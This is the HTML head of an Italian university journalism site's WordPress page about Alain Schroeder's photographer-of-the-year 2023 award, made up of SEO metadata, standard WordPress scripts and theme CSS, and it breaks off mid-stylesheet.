

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/
body_size: 109596
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Il fotografo dell&#8217;anno 2023" />
			<meta property="og:description" content="<p>Il premio Fotografo dell&#8217;anno 2023 è andato ad Alain Schroeder per le sue immagini potenti e coinvolgenti. Sono fotografie in cui ha potuto mostrare il suo talento e la sua versatilità. Le fotografie di Alain Schroeder si distinguono per il suo impegno a favore dell&#8217;ambiente, con scatti come quello che lo hanno portato a vincere la categoria &#8220;Sharing the Planet&#8221;.</p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/news/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Il fotografo dell&#039;anno 2023 - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Il fotografo dell&#039;anno 2023 - MasterX" />
	<meta property="og:description" content="Il premio Fotografo dell&#039;anno 2023 è andato ad Alain Schroeder per le sue immagini potenti e coinvolgenti. Sono fotografie in cui ha potuto mostrare il suo talento e la sua versatilità. Le fotografie di Alain Schroeder si distinguono per il suo impegno a favore dell&#039;ambiente, con scatti come quello che lo hanno portato a vincere la categoria &quot;Sharing the Planet&quot;." />
	<meta property="og:url" content="https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2024-01-22T10:04:46+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Secondo Anno, admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/","url":"https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/","name":"Il fotografo dell'anno 2023 - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01.webp","datePublished":"2024-01-22T09:46:29+00:00","dateModified":"2024-01-22T10:04:46+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01.webp","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2024/01/Photographer20the20Alain20Maldives_01.webp","width":1920,"height":1280,"caption":"Il premio Fotografo dell'anno 2023 è andato ad Alain Schroeder per le sue immagini potenti e coinvolgenti. Sono fotografie in cui ha potuto mostrare il suo talento e la sua versatilità. Le fotografie di Alain Schroeder si distinguono per il suo impegno a favore dell'ambiente, con scatti come quello che lo hanno portato a vincere la categoria \"Sharing the Planet\"."},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Tutte le migliori foto del concorso Nature 2023","item":"https://masterx.iulm.it/news/cultspett/tutte-le-migliori-foto-del-concorso-nature-2023/"},{"@type":"ListItem","position":3,"name":"Il fotografo dell&#8217;anno 2023"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Il fotografo dell&#8217;anno 2023 Feed dei commenti" href="https://masterx.iulm.it/news/ambiente/tutte-le-migliori-foto-del-concorso-nature-2023/attachment/photographer20the20alain20maldives_01/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a 